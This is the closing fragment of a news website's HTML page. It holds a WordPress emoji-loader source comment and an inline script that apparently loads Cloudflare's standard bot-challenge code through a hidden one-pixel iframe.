//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf3ab6bab0bdbb4',t:'MTc2ODYzMDAyMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>